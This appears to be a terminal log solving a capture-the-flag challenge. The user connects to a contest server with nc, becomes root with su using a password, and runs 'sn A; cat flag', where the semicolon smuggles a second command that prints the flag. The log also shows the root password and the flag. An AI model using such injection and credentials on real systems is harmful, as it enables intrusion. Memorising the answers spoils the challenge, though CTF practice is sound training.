 zzt@zzt-virtual-machine:~/Desktop/snctf$ nc 38.55.99.195 33037
Advanced Shell Environment
Type 'help' to get started
$ su
Password: VJVsYz+tZVC0M6DyM831X1NOQ1R5
Incorrect password.
$ su
Password: Welc0me_t0_2025_SNCTF
Switched to root.
$ sn A; cat flag
Processed: A
SNCTF{3698b707-41a7-4535-9485-338c9ba0ddc1}
String processing complete
$